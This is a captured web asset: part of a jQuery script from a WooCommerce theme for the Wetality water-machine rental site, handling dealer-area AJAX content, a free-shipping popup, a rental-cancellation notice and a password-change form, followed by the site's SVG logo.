          $.cookie("bonus-kuki", "true");
        }
      } else {
        $.removeCookie("bonus-kuki");

        $("div").removeClass("bonus-custom");
        $("div").removeClass("wallet-custom");
        $("div").removeClass("request-wire-transfer");
        $(".news-activity-content").empty();
        $(".content-loading").show();

        $.post(
          "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
          {
            action: "get-content",
            get_attr: getAttr,
            get_param: getParam,
            get_title: getTitle,
          },
          function (data) {
            $(".news-activity-content").html(data);
            $(".content-loading").hide();
            console.log(data);
          }
        );
      }

      e.preventDefault();
    });

    $(".nav-menu-link-mobile").on("click", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
          console.log(data);
        }
      );

      console.log("test: ", getParam);
      //e.preventDefault();
    });

    /**
     * CONTENT LINK
     */
    $("body").on("click", ".content-dynamic-link", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
        }
      );

      console.log("param", getParam);

      e.preventDefault();
    });

    /**
     * links from navmenu without business page
     */

    $(".back-nav-link").on("click", function (e) {
      e.preventDefault();

      var url_link = $(this).data("attr");
      var a_href = $(this).attr("href");

      if (url_link) {
        var url_param = $(this).data("param");
        var url_title = $(this).text();
        window.location.href =
          "/dealer-area/?title=" +
          url_title +
          "&attr=" +
          url_link +
          "&param=" +
          url_param;
      } else {
        window.location.href = a_href;
      }
    });

    /**
     * Changed dropdown icon on click nav li
     */
    $(".primary-nav-href").on("click", function () {
      var findElement = $(this).children(".arrow-carpet").find("i.fa");
      findElement.toggleClass("fa-angle-up fa-angle-down");
    });

    /**
     * OPEN MODAL FOR FREE SHIPING
     */

    var WaterSession = $(".hidden-water-session").val();

    if (
      WaterSession == "" &&
      typeof $.cookie("shipping-popup") === "undefined"
    ) {
      $(document).ajaxComplete(function () {
        var foo = $.cookie("shipping-popup-ok");
        console.log("cookie: ", foo);

        var calculated_subtotal;
        var get_subtotal = $(".woocommerce-mini-cart__total bdi").text();
        var subtotal = get_subtotal.split("€").pop();

        if (subtotal) {
          if (subtotal < 100.0) {
            calculated_subtotal = Number(100.0) - Number(subtotal);
            calculated_subtotal = calculated_subtotal.toFixed(2);

            //$('#free-shipping-notice .message').html(text);
            $(".free-shipping-notice #price-element").html(
              "€ " + calculated_subtotal
            );
            $(".free-shipping-notice").show("fast").css({
              display: "flex",
              "flex-direction": "column",
              "justify-content": "center",
            });
            $(".free-shipping-checked-notice").hide();
            $.cookie("shipping-popup-ok", null, { path: "/" });
          } else {
            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            } else {
              $(".free-shipping-checked-notice").show("fast").css({
                display: "flex",
                "flex-direction": "column",
                "justify-content": "center",
              });
              $(".free-shipping-notice").hide();
              $.cookie("shipping-popup-ok", "ok", { expires: 1, path: "/" });
            }

            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            }
            console.log("u else sam");
          }
        } else {
          $(".free-shipping-notice").hide();
          $(".free-shipping-checked-notice").hide();
        }
      });
    }

    $(".close-shipping-notice, .understand-btn").on("click", function () {
      $(".free-shipping-notice").hide(800);
      $(".free-shipping-checked-notice").hide(800);
    });

    $(".turn-off-cookie").on("click", function () {
      $.cookie("shipping-popup", "hide", { expires: 30, path: "/" });
      $(".free-shipping-notice").hide();
      $(".free-shipping-checked-notice").hide();
    });

    // if((WaterSession == '') && (typeof $.cookie('shipping-popup') === 'undefined')){
    //   if($("body.page-id-10866")[0]){

    //           var calculated_subtotal;
    //           var get_subtotal = $('.cart-subtotal bdi').text();
    //           var subtotal = get_subtotal.split('€').pop();

    //           if(subtotal){
    //             if(subtotal < 100.00){
    //               calculated_subtotal = Number(100.00) - Number(subtotal);
    //               calculated_subtotal = calculated_subtotal.toFixed(2);
    //               $('.free-shipping-notice #price-element').html(calculated_subtotal + " €");
    //               $('.free-shipping-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-checked-notice' ).hide();
    //             } else {
    //               $('.free-shipping-checked-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-notice' ).hide();
    //             }
    //           } else {
    //             $( '.free-shipping-notice' ).hide();
    //             $( '.free-shipping-checked-notice' ).hide();
    //           }

    //   }

    // }

    /* end of init */
  }
  $(document).ready(init);
})(jQuery);

function refreshPage() {
  // document.cookie = "wmc_current_currency=EUR";
  // alert('Please press F5 to perform a hard refresh.');
  location.reload(true); // Ovo će izvršiti hard refresh
}

function changeCookie() {
  cookieName = "wmc_current_currenc";
  document.cookie =
    cookieName + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";

  var d = new Date();
  d.setTime(d.getTime() + expirationDays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cookieName + "=EUR;path=/";
}

/** TESTING NOTICE FOR WATER CANCEL RENTAL */

function waterCacneledInfo() {
  document.getElementById("popup-cwr-container").style.display = "flex";

  // var http = new XMLHttpRequest();
  // var url = '/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php';
  // var params = 'productid=s';
  // http.open('POST', url, true);
  // http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

  // http.onreadystatechange = function() { //Call a function when the state changes.
  //   if (http.readyState == 4 && http.status == 200) {
  //     console.log(http.responseText);
  //   }
  // }
  // http.send(params);
}

function closeCwrPopup(el) {
  var elementAttr = el.dataset.attr;

  console.log(elementAttr);

  var myDiv = document.getElementById("cwr-info-customer-text");

  document.getElementById("popup-cwr-container").style.display = "none";

  if (elementAttr == 2) {
    myDiv.innerHTML = "";

    var h3Element = document.createElement("h3");
    var pElement = document.createElement("p");
    var p2Element = document.createElement("p");

    h3Element.textContent = "Warning!!!";
    pElement.textContent =
      "Din månedlige abonnementsbetaling for din Wetality Water maskine er en forudsætning for at du kan beholde maskinen, som det også er beskrevet i den aftale du indgik.";
    p2Element.textContent =
      "Hvis du opsiger aftalen betragtes denne ikke som opsagt før maskinen fysisk befinder sig hos Wetality.";

    h3Element.style.background = "#e74c3c";

    myDiv.appendChild(h3Element);
    myDiv.appendChild(pElement);
    myDiv.appendChild(p2Element);

    document.getElementById("cwr-accept-button").style.visibility = "visible";
  }
}

function acceptCwrAction() {
  let subId = document.getElementById("hidden-sub-id").value;

  document.getElementById("cwr-text-content").style.visibility = "hidden";
  document.getElementById("cwr-preloader-identity").style.display = "block";

  var http = new XMLHttpRequest();
  var url =
    "/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php";
  var params = "subid=" + subId;
  http.open("POST", url, true);
  http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  http.onreadystatechange = function () {
    //Call a function when the state changes.
    if (http.readyState == 4 && http.status == 200) {
      document.getElementById("cwr-text-content").style.visibility = "visible";
      document.getElementById("cwr-preloader-identity").style.display = "none";

      var myDiv = document.getElementById("cwr-info-customer-text");

      myDiv.innerHTML = "";

      var h3Element = document.createElement("h3");
      var pElement = document.createElement("p");

      if (http.responseText == 1) {
        h3Element.textContent = "Sendt til os";
        pElement.textContent =
          "Dit vandabonnement opsiges automatisk, når maskinen ankommer til vores lager.";
        h3Element.style.background = "green";

        document.getElementById("cwr-cancel-button").dataset.attr = 1;
      } else {
        h3Element.textContent = "Warning!!!";
        pElement.textContent =
          "Der opstod et problem med at kommunikere med serveren. Prøv igen senere.";

        document.getElementById("cwr-cancel-button").dataset.attr = 2;
      }

      myDiv.appendChild(h3Element);
      myDiv.appendChild(pElement);

      document.getElementById("cwr-accept-button").style.visibility = "hidden";

      console.log(http.responseText);
    }
  };
  http.send(params);
}

/**
 * RESET PASSWORD - Personal Page
 */

function validateSavePassword(password) {
  // Regex pattern to match at least one digit, one uppercase letter, and minimum 8 characters
  var regex = /^(?=.*\d)(?=.*[A-Z]).{8,}$/;
  return regex.test(password);
}

function save_new_password_pp(userid) {
  const passValue = document.getElementById("save-member-password").value;
  var noticeElement = document.getElementById("save-new-pass-notice");
  var htmlLang = document.documentElement.lang;
  var textNotice = "";

  document.getElementById("save-member-pass-loader").style.display = "block";

  if (validateSavePassword(passValue)) {
    var http = new XMLHttpRequest();

    var url = "/wp-content/themes/storefront-child-theme/save-new-password.php";
    var params = "usr-id=" + userid + "&new-password=" + passValue;
    http.open("POST", url, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

    http.onreadystatechange = function () {
      //Call a function when the state changes.
      if (http.readyState == 4 && http.status == 200) {
        var ajaxMsg = http.responseText;

        if (ajaxMsg == 1) {
          noticeElement.className = "";
          noticeElement.classList.add("error-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Der opstod et problem i forbindelse med opdatering af nyt password. Prøv venligst igen."
              : "There was a problem updating the new password. Please try again";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        } else {
          noticeElement.className = "";
          noticeElement.classList.add("sucess-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Du har nu ændret dit password."
              : "You have successfully changed your password.";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-password").value = "";

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        }

        console.log(http.responseText);
      }
    };
    http.send(params);
  } else {
    noticeElement.className = "";
    noticeElement.classList.add("error-save-pass");
    textNotice =
      htmlLang == "da-DK"
        ? "Utilstrækkeligt eller tomt antal tegn i feltet."
        : "Insufficient number of characters or the field is empty.";
    noticeElement.textContent = textNotice;

    document.getElementById("save-member-pass-loader").style.display = "none";
  }
}

document.addEventListener("DOMContentLoaded", function () {
  const toggle = document.getElementById("dropdownMenuLink");
  const menu = document.querySelector(".dropdown-menu");

  toggle.addEventListener("click", function (e) {
    e.preventDefault();
    menu.classList.toggle("show");
  });

  // Klik van dropdowna zatvara meni
  document.addEventListener("click", function (e) {
    if (!toggle.contains(e.target) && !menu.contains(e.target)) {
      menu.classList.remove("show");
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/wetality-water-logo.svg
body_size: 2333
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="824.3px" height="390.7px" viewBox="0 0 824.3 390.7" style="enable-background:new 0 0 824.3 390.7;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#0490DD;}
	.st1{fill:#044178;}
</style>
<g id="XMLID_10_">
	<g id="XMLID_8_">
		<g id="XMLID_40_">
			<path class="st0" d="M112.5,197.7L77.2,75.3H60.6V58h52.9v17.3H96.9l26.2,90.5l25.2-90.5h-16.5V58h63.5v17.3h-16.3l25.3,90.5
				L230,75.3h-16.5V58h50.9v17.3h-16.3l-34.5,122.4h-19.8L162.7,88.3l-30.9,109.4H112.5z"/>
		</g>
		<g id="XMLID_36_">
			<path class="st0" d="M348,152.9H267c1.2,8.9,4.7,16.1,10.5,21.6c5.8,5.5,13.3,8.3,22.4,8.3c13.2,0,23.6-5.3,31.3-15.9l16.7,7.4
				c-5.4,8.4-12.5,14.7-21.2,18.7c-8.7,4.1-17.8,6.1-27.2,6.1c-14.7,0-27.3-4.6-37.7-13.8c-10.4-9.2-15.7-21.6-15.7-37.1
				c0-14.8,5.1-26.9,15.3-36.5c10.2-9.5,21.9-14.3,35-14.3c12.9,0,24.6,4.7,35.1,14C342.1,120.6,347.6,134.5,348,152.9z
				 M328.5,139.2c-1.3-6.8-4.8-12.9-10.5-18.3c-5.7-5.5-12.7-8.2-21-8.2c-7.6,0-14,2.5-19.4,7.4c-5.4,4.9-8.6,11.3-9.8,19.1H328.5z"
				/>
		</g>
		<g id="XMLID_34_">
			<path class="st0" d="M349.9,116.8V100h12.5V85.2l18.9-17.3V100h17.8v16.8h-17.8v46.7c0,7.5,0.4,12.1,1.2,13.9
				c0.8,1.8,2.9,2.6,6.2,2.6c3.5,0,7-0.7,10.3-2v17.2c-4.8,1.7-9.7,2.6-14.5,2.6c-5.8,0-10.4-1.3-14-3.8c-3.6-2.6-5.8-5.8-6.8-9.6
				c-0.9-3.8-1.4-10.5-1.4-19.9v-47.7H349.9z"/>
		</g>
		<g id="XMLID_31_">
			<path class="st0" d="M504.1,179.5v16.8h-33v-11.7c-9.1,8.9-19.4,13.3-30.6,13.3c-8.7,0-16.4-2.9-22.8-8.6
				c-6.5-5.7-9.7-13-9.7-21.9c0-9,3.4-16.4,10.3-22.3c6.9-5.9,15.1-8.9,24.8-8.9c9,0,17.7,2.7,26.1,8.2v-9.5c0-4.9-0.5-8.7-1.4-11.3
				c-0.9-2.7-3.1-5-6.5-7.2c-3.4-2.1-7.9-3.2-13.4-3.2c-9.5,0-16.3,3.8-20.6,11.3l-18.1-4.8c8-15,21.9-22.5,41.6-22.5
				c7.2,0,13.5,1,18.7,2.9c5.3,2,9.2,4.5,11.8,7.6c2.6,3.1,4.3,6.4,5.2,10c0.9,3.6,1.3,9.3,1.3,17.1v44.5H504.1z M469.2,160.5
				c-8.2-6.4-16.4-9.5-24.8-9.5c-5.2,0-9.6,1.5-13.1,4.6c-3.5,3-5.3,7-5.3,11.8c0,4.5,1.5,8.3,4.6,11.3c3.1,3.1,7.3,4.6,12.6,4.6
				c9.1,0,17.8-3.8,26-11.5V160.5z"/>
		</g>
		<g id="XMLID_29_">
			<path class="st0" d="M518.1,179.5V74.8H501V58h36v121.5h14.7v16.8H501v-16.8H518.1z"/>
		</g>
		<g id="XMLID_26_">
			<path class="st0" d="M567.6,179.5v-62.6h-14.9V100h33.8v79.4h14.9v16.8h-54.5v-16.8H567.6z M564.9,67.3c0-3,1.1-5.7,3.2-8
				c2.2-2.3,4.9-3.4,8.2-3.4c3.1,0,5.8,1.1,8.1,3.3c2.3,2.2,3.4,4.9,3.4,8.1c0,3.2-1.1,5.9-3.4,8.1c-2.3,2.2-4.9,3.3-8.1,3.3
				c-3.2,0-5.9-1.1-8.1-3.4C566,73.1,564.9,70.4,564.9,67.3z"/>
		</g>
		<g id="XMLID_15_">
			<path class="st0" d="M603.7,116.8V100h12.5V85.2l18.9-17.3V100h17.8v16.8h-17.8v46.7c0,7.5,0.4,12.1,1.2,13.9
				c0.8,1.8,2.9,2.6,6.2,2.6c3.5,0,7-0.7,10.3-2v17.2c-4.8,1.7-9.7,2.6-14.5,2.6c-5.8,0-10.4-1.3-14-3.8c-3.6-2.6-5.8-5.8-6.8-9.6
				c-0.9-3.8-1.4-10.5-1.4-19.9v-47.7H603.7z"/>
		</g>
		<g id="XMLID_13_">
			<path class="st0" d="M700.2,194.6l-31.6-77.8h-21.4V100h53v16.8h-11.5l20.8,53.3l20.4-53.3h-12.7V100h46.6v16.8h-14.3
				l-47.6,122.6h-31.9v-16.5h18.8L700.2,194.6z"/>
		</g>
	</g>
	<g id="XMLID_38_">
		<polygon id="XMLID_55_" class="st1" points="360,246.6 360,233.6 324,233.6 324,246.6 335.6,246.6 317.2,311.2 299.2,246.6 
			311,246.6 311,233.6 265,233.6 265,246.6 277.2,246.6 259.2,311.2 240.5,246.6 252,246.6 252,233.6 214,233.6 214,246.6 
			226.4,246.6 251.6,333.6 265.4,333.6 287.5,255.4 309.7,333.6 323.9,333.6 348.5,246.6 		"/>
		<path id="XMLID_58_" class="st1" d="M406,288.9c0-5.6-0.5-9.7-1.1-12.2s-2-4.9-3.8-7.1s-4.7-4-8.5-5.4c-3.8-1.4-8.3-2.1-13.4-2.1
			c-14.1,0-24,5.4-29.7,16.1l12.9,3.4c3-5.4,7.9-8.1,14.7-8.1c3.9,0,7.1,0.8,9.6,2.3c2.4,1.5,3.8,3.2,4.5,5.1
			c0.7,1.9,0.8,4.6,0.8,8.1v6.8c-6-3.9-12.1-5.8-18.5-5.8c-6.9,0-12.7,2.1-17.7,6.3c-4.9,4.2-7.3,9.5-7.3,15.9
			c0,6.4,2.3,11.6,7,15.6c4.6,4.1,10.2,6.1,16.5,6.1c8.1,0,15.1-3.2,22.1-9.5v8.2h23v-12h-11V288.9z M392,315.2
			c-6,5.5-11.8,8.2-18.4,8.2c-3.8,0-6.7-1.1-8.9-3.3c-2.2-2.2-3.3-4.9-3.3-8.1c0-3.5,1.3-6.3,3.8-8.5c2.5-2.2,5.5-3.3,9.2-3.3
			c6,0,11.5,2.3,17.5,6.8V315.2z"/>
		<path id="XMLID_59_" class="st1" d="M442,241l-13,12.4v10.2h-9v13h9v33.5c0,6.7,0.3,11.5,0.9,14.2c0.7,2.7,2.2,5,4.8,6.9
			c2.6,1.8,5.8,2.7,10,2.7c3.5,0,6.3-0.6,10.3-1.8v-12.3c-2,0.9-4.8,1.4-7.4,1.4c-2.4,0-4-0.6-4.6-1.9c-0.6-1.3-1-4.6-1-9.9v-32.8
			h13v-13h-13V241z"/>
		<path id="XMLID_62_" class="st1" d="M525,271.9c-7.5-6.7-15.9-9.9-25.1-9.9c-9.4,0-17.8,3.4-25.1,10.3
			c-7.3,6.8-10.9,15.5-10.9,26.1c0,11.1,3.7,20,11.2,26.6c7.5,6.6,16.5,9.8,27,9.8c6.8,0,13.3-1.5,19.5-4.4s11.3-7.4,15.1-13.4
			l-11.9-5.3c-5.5,7.6-13,11.4-22.4,11.4c-6.5,0-11.8-2.1-16-6c-4.2-3.9-6.7-8.5-7.5-15.5h57.9C536.4,288.6,532.5,278.6,525,271.9z
			 M479.4,291.6c0.9-5,3.2-10,7-13.5c3.8-3.5,8.5-5.2,13.9-5.2c5.9,0,10.9,1.8,15,5.7c4.1,3.9,6.6,9,7.5,13H479.4z"/>
		<path id="XMLID_63_" class="st1" d="M584.1,264c-3,0.9-6,2.7-8.7,5.3c-2.7,2.7-4.5,6.1-6.5,10.1v-15.9h-25v13h14v44h-14v12h43v-12
			h-15v-15c0-9.4,0.8-15.9,2.4-19.5s4.1-6.1,7.5-7.5c3.4-1.4,8.5-2,15.4-2h2.7v-14h-3.5C591.3,262.6,587.2,263.1,584.1,264z"/>
		<path id="XMLID_64_" class="st1" d="M190.2,291.6h-116c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h116c3.6,0,6.5-2.9,6.5-6.5
			S193.7,291.6,190.2,291.6z"/>
		<path id="XMLID_65_" class="st1" d="M750.2,291.6h-117c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h117c3.6,0,6.5-2.9,6.5-6.5
			S753.7,291.6,750.2,291.6z"/>
	</g>
</g>
</svg>
